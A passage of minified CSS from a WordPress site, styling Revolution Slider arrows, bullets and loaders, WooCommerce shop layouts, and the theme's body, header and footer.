.bullet{cursor:pointer;position:relative!important;background:rgba(0,0,0,0.5)!important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px!important;height:6px!important;border:5px solid rgba(0,0,0,0)!important;display:inline-block;margin-right:2px!important;margin-bottom:0!important;-webkit-transition:background-color 0.2s,border-color .2s;-moz-transition:background-color 0.2s,border-color .2s;-o-transition:background-color 0.2s,border-color .2s;-ms-transition:background-color 0.2s,border-color .2s;transition:background-color 0.2s,border-color .2s;float:none!important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.tp-bullets.preview2
.bullet.last{margin-right:0}.tp-bullets.preview2 .bullet:hover,.tp-bullets.preview2
.bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1)!important;width:6px!important;height:6px!important;border:5px solid rgba(0,0,0,1)!important}.tp-arr-titleholder.alwayshidden{display:none!important}@media only screen and (min-width: 768px) and (max-width: 979px){.tparrows.preview2{min-width:40px;min-height:40px;width:40px;height:40px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:20px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:11px}.tp-leftarrow.preview2:after{content:'\e81f';left:11px}.tparrows.preview2 .tp-arr-titleholder{font-size:12px;line-height:40px;letter-spacing:0}.tp-rightarrow.preview2 .tp-arr-titleholder{right:35px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:35px}}@media only screen and (min-width: 480px) and (max-width: 767px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{font-size:10px;line-height:30px;letter-spacing:0}.tp-rightarrow.preview2 .tp-arr-titleholder{right:25px}.tp-leftarrow.preview2 .tp-arr-titleholder{left:25px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}}@media only screen and (min-width: 0px) and (max-width: 479px){.tparrows.preview2{min-width:30px;min-height:30px;width:30px;height:30px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.tparrows.preview2:after{position:absolute;top:50%;font-family:"revicons";font-size:14px;margin-top:-12px}.tp-rightarrow.preview2:after{content:'\e81e';right:8px}.tp-leftarrow.preview2:after{content:'\e81f';left:8px}.tparrows.preview2 .tp-arr-titleholder{display:none;visibility:none}.tparrows.preview2:hover{width:30px!important;height:30px!important}}.tparrows.preview3{width:70px;height:70px;background:#fff;background:rgba(255,255,255,1);-webkit-transform-style:flat}.tparrows.preview3:after{position:absolute;line-height:70px;text-align:center;font-family:"revicons";color:#aaa;font-size:30px;top:0;left:0;background:#fff;z-index:100;width:70px;height:70px;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s}.tparrows.preview3:hover:after{color:#000}.tp-rightarrow.preview3:after{content:'\e825'}.tp-leftarrow.preview3:after{content:'\e824'}.tparrows.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition:-webkit-transform .2s;transition:transform .2s;z-index:0;position:absolute;background:#000;background:rgba(0,0,0,0.75);display:table;min-height:90px;top:-10px}.tp-leftarrow.preview3 .tp-arr-iwrapper{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 50%;transform-origin:0 50%}.tparrows.preview3 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;display:table-cell;min-width:90px;height:90px;position:relative;top:0}.tp-rightarrow.preview3 .tp-arr-iwrapper{right:0;padding-right:70px}.tp-leftarrow.preview3 .tp-arr-iwrapper{left:0;direction:rtl;padding-left:70px}.tparrows.preview3 .tp-arr-titleholder{display:table-cell;padding:30px;font-size:16px;color:#fff;white-space:nowrap;position:relative;clear:right;vertical-align:middle}.tparrows.preview3:hover .tp-arr-iwrapper{-webkit-transform:scale(1,1);transform:scale(1,1)}.tp-bullets.preview3{height:17px}.tp-bullets.preview3
.bullet{cursor:pointer;position:relative!important;background:rgba(0,0,0,0.5)!important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px!important;height:6px!important;border:5px solid rgba(0,0,0,0)!important;display:inline-block;margin-right:2px!important;margin-bottom:0!important;-webkit-transition:background-color 0.2s,border-color .2s;-moz-transition:background-color 0.2s,border-color .2s;-o-transition:background-color 0.2s,border-color .2s;-ms-transition:background-color 0.2s,border-color .2s;transition:background-color 0.2s,border-color .2s;float:none!important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.tp-bullets.preview3
.bullet.last{margin-right:0}.tp-bullets.preview3 .bullet:hover,.tp-bullets.preview3
.bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1)!important;width:6px!important;height:6px!important;border:5px solid rgba(0,0,0,1)!important}@media only screen and (min-width: 768px) and (max-width: 979px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}.tparrows.preview3 .tp-arr-imgholder{min-width:70px;height:70px}.tp-rightarrow.preview3 .tp-arr-iwrapper{padding-right:50px}.tp-leftarrow.preview3 .tp-arr-iwrapper{padding-left:50px}.tparrows.preview3 .tp-arr-titleholder{padding:10px;font-size:16px}}@media only screen and (max-width: 767px){.tparrows.preview3:after,.tparrows.preview3{width:50px;height:50px;line-height:50px;font-size:20px}.tparrows.preview3 .tp-arr-iwrapper{min-height:70px}}.tparrows.preview4{width:30px;height:110px;background:transparent;-webkit-transform-style:preserve-3d;-webkit-perspective:1000;-moz-perspective:1000}.tparrows.preview4:after{position:absolute;line-height:110px;text-align:center;font-family:"revicons";color:#fff;font-size:20px;top:0;left:0;z-index:0;width:30px;height:110px;background:#000;background:rgba(0,0,0,0.25);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.tp-rightarrow.preview4:after{content:'\e825'}.tp-leftarrow.preview4:after{content:'\e824'}.tparrows.preview4 .tp-arr-allwrapper{visibility:hidden;width:180px;position:absolute;z-index:1;min-height:120px;top:0;left:-150px;overflow:hidden;-webkit-perspective:1000px;-webkit-transform-style:flat}.tp-leftarrow.preview4 .tp-arr-allwrapper{left:0}.tparrows.preview4 .tp-arr-iwrapper{position:relative}.tparrows.preview4 .tp-arr-imgholder{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:relative;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tparrows.preview4 .tp-arr-imgholder2{display:block;background-size:cover;background-position:center center;width:180px;height:110px;position:absolute;top:0;left:180px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tp-leftarrow.preview4 .tp-arr-imgholder2{left:-180px}.tparrows.preview4 .tp-arr-titleholder{display:block;font-size:12px;line-height:25px;padding:0 10px;text-align:left;color:#fff;position:relative;background:#000;color:#FFF;text-transform:uppercase;white-space:nowrap;letter-spacing:1px;font-weight:700;font-size:11px;line-height:2.75;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.tparrows.preview4:after{transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.tp-leftarrow.preview4:after{transform-origin:0 0;-webkit-transform-origin:0 0}@media only screen and (min-width: 768px){.tparrows.preview4:hover:after{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.tp-leftarrow.preview4:hover:after{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.tparrows.preview4:hover .tp-arr-titleholder{-webkit-transition-delay:.4s;transition-delay:.4s;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}}.tp-bullets.preview4{height:17px}.tp-bullets.preview4
.bullet{cursor:pointer;position:relative!important;background:rgba(0,0,0,0.5)!important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px!important;height:6px!important;border:5px solid rgba(0,0,0,0)!important;display:inline-block;margin-right:2px!important;margin-bottom:0!important;-webkit-transition:background-color 0.2s,border-color .2s;-moz-transition:background-color 0.2s,border-color .2s;-o-transition:background-color 0.2s,border-color .2s;-ms-transition:background-color 0.2s,border-color .2s;transition:background-color 0.2s,border-color .2s;float:none!important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.tp-bullets.preview4
.bullet.last{margin-right:0}.tp-bullets.preview4 .bullet:hover,.tp-bullets.preview4
.bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1)!important;width:6px!important;height:6px!important;border:5px solid rgba(0,0,0,1)!important}@media only screen and (max-width: 767px){.tparrows.preview4{width:20px;height:80px}.tparrows.preview4:after{width:20px;height:80px;line-height:80px;font-size:14px}.tparrows.preview1 .tp-arr-allwrapper,.tparrows.preview2 .tp-arr-allwrapper,.tparrows.preview3 .tp-arr-allwrapper,.tparrows.preview4 .tp-arr-allwrapper{display:none!important}}.tp-simpleresponsive
img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.tp-caption
img{background:transparent;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}.tp-simpleresponsive
ul{list-style:none;padding:0;margin:0}.tp-simpleresponsive >ul
li{list-style:none;position:absolute;visibility:hidden}.caption.slidelink a div,.tp-caption.slidelink a
div{width:3000px;height:1500px;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/coloredbg.png) repeat}.tp-caption.slidelink a
span{background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/coloredbg.png) repeat}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute}.tp-loader.spinner0{width:40px;height:40px;background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/loader.gif) no-repeat center center;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tp-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tp-loader.spinner5{background:url(/vivido/wp-content/plugins/revslider/rs-plugin/assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:#f00;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);border-radius:100%;-webkit-animation:tp-scaleout 1s infinite ease-in-out;animation:tp-scaleout 1s infinite ease-in-out}@-webkit-keyframes tp-scaleout{0%{-webkit-transform:scale(0.0)}100%{-webkit-transform:scale(1.0);opacity:0}}@keyframes tp-scaleout{0%{transform:scale(0.0);-webkit-transform:scale(0.0)}100%{transform:scale(1.0);-webkit-transform:scale(1.0);opacity:0}}.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3
.bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);border-radius:100%;display:inline-block;-webkit-animation:tp-bouncedelay 1.4s infinite ease-in-out;animation:tp-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.tp-loader.spinner3
.bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.tp-loader.spinner3
.bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes tp-bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;-webkit-animation:tp-rotate 2s infinite linear;animation:tp-rotate 2s infinite linear}.tp-loader.spinner4 .dot1,.tp-loader.spinner4
.dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:tp-bounce 2s infinite ease-in-out;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15)}.tp-loader.spinner4
.dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes tp-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes tp-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes tp-bounce{0%,100%{-webkit-transform:scale(0.0)}50%{-webkit-transform:scale(1.0)}}@keyframes tp-bounce{0%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}50%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.clear{clear:both}.nobr{white-space:nowrap}.woocommerce .col2-set,.woocommerce-page .col2-set{*zoom:1;width:100%}.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before{content:" ";display:table}.woocommerce .col2-set:after,.woocommerce-page .col2-set:after{clear:both}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}.woocommerce img,.woocommerce-page
img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product
div.images{float:left;width:48%}.woocommerce #content div.product div.thumbnails,.woocommerce div.product div.thumbnails,.woocommerce-page #content div.product div.thumbnails,.woocommerce-page div.product
div.thumbnails{*zoom:1}.woocommerce #content div.product div.thumbnails:after,.woocommerce #content div.product div.thumbnails:before,.woocommerce div.product div.thumbnails:after,.woocommerce div.product div.thumbnails:before,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page #content div.product div.thumbnails:before,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page div.product div.thumbnails:before{content:" ";display:table}.woocommerce #content div.product div.thumbnails:after,.woocommerce div.product div.thumbnails:after,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page div.product div.thumbnails:after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails
a{float:left;width:30.75%;margin-right:3.8%}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails
a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails
a.first{clear:both}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product
div.summary{float:right;width:48%}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs
ul.tabs{*zoom:1}.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs
li{display:inline-block}.woocommerce #content div.product #reviews .comment,.woocommerce div.product #reviews .comment,.woocommerce-page #content div.product #reviews .comment,.woocommerce-page div.product #reviews
.comment{*zoom:1}.woocommerce #content div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:before,.woocommerce div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:before,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:before,.woocommerce-page div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:before{content:" ";display:table}.woocommerce #content div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment
img{float:right;height:auto}.woocommerce #content .quantity input::-webkit-inner-spin-button,.woocommerce #content .quantity input::-webkit-outer-spin-button,.woocommerce #quantity input::-webkit-inner-spin-button,.woocommerce #quantity input::-webkit-outer-spin-button,.woocommerce-page #content .quantity input::-webkit-inner-spin-button,.woocommerce-page #content .quantity input::-webkit-outer-spin-button,.woocommerce-page #quantity input::-webkit-inner-spin-button,.woocommerce-page #quantity input::-webkit-outer-spin-button{display:none}.woocommerce .related,.woocommerce .upsells.products,.woocommerce-page .related,.woocommerce-page
.upsells.products{*zoom:1}.woocommerce .related:after,.woocommerce .related:before,.woocommerce .upsells.products:after,.woocommerce .upsells.products:before,.woocommerce-page .related:after,.woocommerce-page .related:before,.woocommerce-page .upsells.products:after,.woocommerce-page .upsells.products:before{content:" ";display:table}.woocommerce .related:after,.woocommerce .upsells.products:after,.woocommerce-page .related:after,.woocommerce-page .upsells.products:after{clear:both}.woocommerce .related ul,.woocommerce .related ul.products,.woocommerce .upsells.products ul,.woocommerce .upsells.products ul.products,.woocommerce-page .related ul,.woocommerce-page .related ul.products,.woocommerce-page .upsells.products ul,.woocommerce-page .upsells.products
ul.products{float:none}.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products
li.product{width:48%}.woocommerce .related ul li.product img,.woocommerce .related ul.products li.product img,.woocommerce .upsells.products ul li.product img,.woocommerce .upsells.products ul.products li.product img,.woocommerce-page .related ul li.product img,.woocommerce-page .related ul.products li.product img,.woocommerce-page .upsells.products ul li.product img,.woocommerce-page .upsells.products ul.products li.product
img{width:100%;height:auto}.woocommerce ul.products,.woocommerce-page
ul.products{clear:both;*zoom:1}.woocommerce ul.products:after,.woocommerce ul.products:before,.woocommerce-page ul.products:after,.woocommerce-page ul.products:before{content:" ";display:table}.woocommerce ul.products:after,.woocommerce-page ul.products:after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products
li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first,.woocommerce-page ul.products
li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products
li.last{margin-right:0}.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products
li.product{width:100%;margin-right:0}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products
li.product{width:48%}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products
li.product{width:30.75%}.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products
li.product{width:16.95%}.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products
li.product{width:13.5%}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{*zoom:1}.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce .woocommerce-pagination ul.page-numbers:before,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers
li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart
img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart
td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions
.coupon{float:left}.woocommerce #content table.cart td.actions .coupon label,.woocommerce table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon
label{display:none}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{*zoom:1;width:100%}.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before{content:" ";display:table}.woocommerce .cart-collaterals:after,.woocommerce-page .cart-collaterals:after{clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals
.related{width:30.75%;float:left}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:48%;float:left}.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells
ul.products{float:none}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products
li{width:48%}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals
.shipping_calculator{width:48%;*zoom:1;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals
.cart_totals{float:right;width:48%;text-align:right}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget
li{*zoom:1}.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before{content:" ";display:table}.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li
img{float:right;height:auto}.woocommerce form .form-row,.woocommerce-page form .form-row{*zoom:1}.woocommerce form .form-row:after,.woocommerce form .form-row:before,.woocommerce-page form .form-row:after,.woocommerce-page form .form-row:before{content:" ";display:table}.woocommerce form .form-row:after,.woocommerce-page form .form-row:after{clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row
label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row
label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row
select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:left;width:47%;overflow:visible}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row
select{width:auto}.woocommerce #payment .terms,.woocommerce-page #payment
.terms{text-align:right;padding:0 1em}.woocommerce #payment #place_order,.woocommerce-page #payment
#place_order{float:right}.twentyfourteen
.tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0!important;margin:0 0 1.618em!important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}.twentyfourteen .tfwc .product .images
img{margin-bottom:1em}@media screen and (min-width:673px){.twentyfourteen
.tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen
.tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen
.tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen
.tfwc{margin-right:54px}.full-width .twentyfourteen
.tfwc{margin-right:auto}}
html{-webkit-font-smoothing:antialiased}body{background:#f5f5f5;color:#000;font-family:'Roboto Slab';font-weight:300;font-size:16px;-ms-word-wrap:break-word;word-wrap:break-word;overflow-wrap:break-word}.boxed-container{background:#f5f5f5;padding:0;-moz-box-shadow:0 0 3px 3px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 3px 3px rgba(0,0,0,0.1);box-shadow:0 0 3px 3px rgba(0,0,0,0.1);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:20px auto}.boxed-container #subheader-slider{position:relative}.boxed-container #subheader-slider
.rev_slider_wrapper{width:100%!important;left:0!important}.boxed-container .tp-leftarrow{left:20px!important}.boxed-container .tp-rightarrow{right:20px!important}header.site-header .top-header{background:#434343;text-align:center}header.site-header .bottom-header{padding:0;background:#fff;min-height:72px}footer.site-footer{background:#000;color:rgba(255,255,255,0.3)}footer.site-footer .footer-widgets-holder{padding:100px 0 70px}.wpb-is-on footer.site-footer .footer-widgets-holder.wpb_animate_when_almost_visible{opacity:0;padding:0;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.wpb-is-on footer.site-footer .footer-widgets-holder.wpb_animate_when_almost_visible.wpb_start_animation{opacity:1;padding:100px 0 70px}.wpb-is-on
